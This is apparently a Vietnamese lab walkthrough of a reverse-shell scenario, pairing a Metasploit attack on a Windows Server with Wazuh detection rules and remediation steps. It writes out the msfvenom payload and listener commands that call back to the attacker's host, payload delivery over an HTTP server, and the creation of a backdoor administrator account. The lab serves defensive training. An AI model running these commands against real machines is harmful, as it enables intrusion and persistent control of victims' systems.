Kịch bản 5: REVERSE SHELL



1. Mô tả tình huống
Kẻ tấn công thông qua một lỗ hổng ứng dụng web (RCE, File Upload, LFI) để tải lên mã độc webshell, hoặc lừa người dùng chạy mã độc nhằm thực thi lệnh PowerShell/Bash thiết lập một kết nối ngược (Reverse Shell) về máy chủ C2 (Command & Control) của hacker. Mục đích nhằm duy trì quyền truy cập ổn định, bỏ qua cơ chế ngăn chặn luồng vào của Firewall thông thường.


1. Mô hình Lab
Máy | Hệ điều hành | IP
Wazuh Server | Ubuntu | 192.168.174.25
Kali Linux (Attacker) | Kali | 192.168.174.132
Windows Server (Victim) | Windows Server 2019/2022 | 192.168.174.129

2. Chuẩn bị môi trường

Máy Wazuh
Kiểm tra các service
systemctl status wazuh-manager

systemctl status wazuh-indexer

systemctl status wazuh-dashboard
Đảm bảo đều là
active (running)

Máy Windows
Cài
Wazuh Agent
Sysmon
Kiểm tra
Get-Service Wazuh
phải là Running
Kiểm tra Sysmon

Get-Service Sysmon64

3. Chuẩn bị Kali
Update
sudo apt update
Kiểm tra Metasploit
msfconsole
Nếu chưa có
sudo apt install metasploit-framework
Kiểm tra msfvenom
msfvenom --help

4. Các bước thực hiện tấn công (Red Team)
Trên Kali
mkdir ReverseShell

cd ReverseShell
Tạo payload
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.174.132 LPORT=4444 -f exe -o payload.exe
Nếu thành công
payload.exe
sẽ xuất hiện trong thư mục.

Mở Listener
Mở
msfconsole
Thực hiện
msfconsole # đây là lệnh mở metasploit
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.174.132
set LPORT 4444
exploit
Kết quả
Started reverse TCP handler...
Lúc này Kali đang chờ Victim kết nối.
Tạo Website giả
Mở Terminal thứ hai
cd ReverseShell
Chạy
python3 -m http.server 8000

Website
http://192.168.174.132:8000
sẽ xuất hiện.
Máy Victim
Mở Browser
http://192.168.174.132:8000

Download
payload.exe
Sau đó chạy
payload.exe

(Nếu Windows Defender bật, có thể cần tắt trong môi trường lab để payload chạy.)
Kiểm tra Reverse Shell
Ngay lập tức
Metasploit sẽ hiển thị
Meterpreter session 1 opened

Kiểm tra quyền
shell

sau đó
whoami

Tạo User độc hại
Trong shell
net user attacker P@ssw0rd123 /add

Cho quyền Administrator
net localgroup administrators attacker /add
Kiểm tra
net user
net localgroup administrators

Tài khoản mới đã được tạo và thêm vào nhóm quản trị.

5. Kiểm tra trên Wazuh
Trên SIEM tiến hành kiểm tra log và alert liên quan
Xuất hiện nhiều hành vi bất thường user được tạo gán quyền Administrator

Mở chi tiết log và chú ý vào các trường nghi vấn



Chọn nút filter ( dấu cộng) để tiến hành theo luồng event kiểm tra thêm, chú ý event User account enabled or created
Mở chi tiết log ở field data.win.system.message thấy new account, như vậy kẻ xấu đã tạo thêm user mới


6. Xây dựng Rule
Chạy lệnh này trên Wazuh Server
sudo nano /var/ossec/etc/rules/local_rules.xml

Phát hiện tạo User
<group name="windows,custom">
<rule id="100704" level="12">
<if_sid>60109</if_sid>
<description>
[CUSTOM] New Local User Created
</description>
<mitre>
<id>T1136</id>
</mitre>
</rule>
</group>

Phát hiện thêm vào Administrator
<group name="windows,custom">
<rule id="100705" level="15">
<if_sid>60154</if_sid>
<description>
[CUSTOM] User Added To Administrators Group
</description>
<mitre>
<id>T1098</id>
</mitre>
</rule>
</group>



7. Thực hiện lại tấn công sau khi tạo rule
Xóa user
net user attacker /delete
Sau đó tạo lại và add vào Group
net user attacker P@ssw0rd123 /add
net localgroup administrators attacker /add
Alert sẽ sinh ngay.





8. Hướng dẫn xử lý
Chặn kết nối Reverse Shell
PowerShell toàn bộ lệnh cùng một lúc.
New-NetFirewallRule `
-DisplayName "Block ReverseShell" `
-Direction Outbound `
-Action Block `
-RemoteAddress 192.168.174.132 `
-Protocol TCP `
-RemotePort 4444

Get-NetFirewallProfile | Format-Table Name,Enabled

Get-NetFirewallRule -DisplayName "Block ReverseShell" | Get-NetFirewallAddressFilter
netstat -ano | findstr 4444




Xóa User
net user attacker /delete

Đổi Password Administrator
net user administrator *

